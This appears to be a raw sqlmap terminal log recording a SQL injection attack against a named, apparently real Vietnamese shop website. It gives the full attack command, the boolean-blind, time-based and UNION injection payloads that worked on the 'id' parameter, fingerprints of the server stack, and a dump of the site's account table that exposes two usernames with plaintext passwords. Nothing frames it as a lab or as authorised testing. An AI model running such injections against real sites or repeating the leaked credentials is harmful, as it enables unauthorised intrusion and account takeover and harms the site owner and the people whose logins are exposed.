 C:\Python27\sqlmap>sqlmap.py -u "https://2fly.com.vn/shop.php?id=12" -D fly11308_2fly -T account -C username,password --dump
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.8.9.1#dev}
|_ -| . [.]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
 liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:14:31 /2024-10-09/
[22:14:31] [INFO] resuming back-end DBMS 'mysql'
[22:14:31] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=3qirdi3artk...52dfokqvfg'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=12 AND 6908=6908
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=12 AND (SELECT 4706 FROM (SELECT(SLEEP(5)))Dylg)
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: id=-6319 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x717a786271,0x6f496a596f7a6f4b476a4949564d51566a545148455a4b64434c66566e784579686f525762717167,0x7171766b71),NULL,NULL-- -
---
[22:14:35] [INFO] the back-end DBMS is MySQL
web server operating system: Linux
web application technology: PHP 8.0.30, LiteSpeed, PHP, Plesk
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[22:14:35] [INFO] fetching entries of column(s) 'password,username' for table 'account' in database 'fly11308_2fly'
[22:14:35] [WARNING] reflective value(s) found and filtering out
Database: fly11308_2fly
Table: account
[2 entries]
+-------------+-------------------+
| username    | password          |
+-------------+-------------------+
| nguyenvuhai | Nguyen+3Vu-5Hai*7 |
| 2fly        | Trinh~3Duong)5    |
+-------------+-------------------+